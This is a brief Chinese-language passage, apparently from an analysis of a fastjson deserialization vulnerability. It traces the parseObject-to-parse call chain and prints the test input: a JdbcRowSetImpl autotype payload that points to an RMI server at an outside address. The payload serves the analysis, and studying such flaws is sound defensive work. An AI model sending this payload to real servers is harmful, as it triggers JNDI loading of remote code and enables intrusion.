 首先调用JSON对象,依次为 parseObject(String text)-->parse(String text)->parse(String text,int featrues) ,其中text为我们输入的 {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://10.170.158.31:10999/Poc", "autoCommit":true} ,features为989